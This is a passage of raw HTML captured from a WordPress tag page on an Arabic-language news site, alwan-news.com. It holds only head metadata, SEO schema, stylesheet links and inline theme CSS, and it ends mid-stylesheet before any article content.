

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/tag/servant-of-the-people/
body_size: 23503
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Servant of the People - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/tag/servant-of-the-people/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/tag\/servant-of-the-people\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/tag\/servant-of-the-people\/#listItem","name":"Servant of the People"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/tag\/servant-of-the-people\/#listItem","position":2,"name":"Servant of the People","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.alwan-news.com\/tag\/servant-of-the-people\/#collectionpage","url":"https:\/\/www.alwan-news.com\/tag\/servant-of-the-people\/","name":"Servant of the People - \u0623\u0644\u0648\u0627\u0646","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/tag\/servant-of-the-people\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/tag\/servant-of-the-people\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; Servant of the People خلاصة الوسوم" href="https://www.alwan-news.com/tag/servant-of-the-people/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories 